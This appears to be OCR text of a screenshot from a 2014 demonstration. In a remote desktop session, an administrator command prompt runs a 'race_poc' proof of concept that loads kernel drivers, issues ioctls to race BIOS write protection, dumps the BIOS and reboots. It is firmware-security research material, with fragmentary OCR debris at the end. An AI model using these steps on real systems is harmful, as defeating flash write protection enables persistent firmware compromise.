 192.168.0.170 - Remote Desktop Connection
RW - Read & Write Utility v1.6.5.9
Access Specific Window Help
Administrator: cmd - Shortcut
C:\race_poc>flashwrite_agent.exe 1 10000
using opt 1, ioctl 9c40240f and iterations 10000
CreateFile succeeded
starting
done
C:\race_poc>flashwrite_agent.exe 2 10000
using opt 2, ioctl 9c402413 and iterations 10000
CreateFile succeeded
starting
done
C:\race_poc>read_bios.bat
C:\race_poc>instdrv cop remove
C:\race_poc>instdrv cop copernicus.sys
C:\race_poc>C:\Copernicus_BIOS.bin
C:\race_poc>
Administrator: cmd - Shortcut
C:\race_poc>go_drivers.bat
C:\race_poc>instdrv flashwrite remove
C:\race_poc>instdrv setbioswe remove
C:\race_poc>instdrv flashwrite flashwrite_driver.sys
C:\race_poc>instdrv setbioswe setbioswe_driver.sys
C:\race_poc>setbioswe_agent.exe
CreateFile succeeded
starting
^C
C:\race_poc>setbioswe_agent.exe
CreateFile succeeded
starting
^C
C:\race_poc>
C:\race_poc>shutdown /r /t 0_
Bus 00
Hardwa
E0 010C0009 00316126 00440088 00000000
F0 00000000 0000000D 00180FAB 00000000
Hardware
(4:32)
11:48 AM
12/28/2014